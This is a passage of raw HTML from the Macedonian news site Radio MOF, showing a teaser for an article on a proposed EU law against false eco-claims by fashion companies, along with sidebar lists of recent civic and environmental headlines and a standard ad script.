			<article class="highlights post-292697 post type-post status-publish format-standard has-post-thumbnail category-vesti tag-eko tag-eu tag-moda tag-modna-industrija tag-predlog-zakon" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/eu-so-predlog-zakon-shto-gi-sprechuva-kompaniite-lazhno-da-prodavaat-eko-proizvodi/" title="ЕУ со предлог-закон што ги спречува компаниите лажно да продаваат еко-производи" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/01/clothes-351x185.png" class="image wp-post-image" alt="" loading="lazy" title="ЕУ со предлог-закон што ги спречува компаниите лажно да продаваат еко-производи" itemprop="image" srcset="https://www.radiomof.mk/wp-content/uploads/2023/01/clothes-351x185.png 351w, https://www.radiomof.mk/wp-content/uploads/2023/01/clothes-150x78.png 150w" sizes="(max-width: 351px) 100vw, 351px" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-01-16T15:06:52+01:00" itemprop="datePublished">16/01/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/eu-so-predlog-zakon-shto-gi-sprechuva-kompaniite-lazhno-da-prodavaat-eko-proizvodi/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/eu-so-predlog-zakon-shto-gi-sprechuva-kompaniite-lazhno-da-prodavaat-eko-proizvodi/" title="ЕУ со предлог-закон што ги спречува компаниите лажно да продаваат еко-производи" itemprop="url">ЕУ со предлог-закон што ги спречува компаниите лажно да продаваат еко-производи</a></h2>
				
				<div class="excerpt"><p>Нов предлог-закон на Европската Унија ќе бара од модните компании да ги поддржат еко-рекламите со&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" rel="bookmark"><img width="150" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png 150w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-300x192.png 300w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova.png 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-768x375.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1536x751.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2.jpg 2029w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-2048x1362.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T22:01:59+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата">
							Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:41:13+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари">
							МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/1-1-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:09:58+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад">
							Граѓански организации вклучени во градење Регионален систем за управување со отпад</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T16:54:42+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување">
							ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
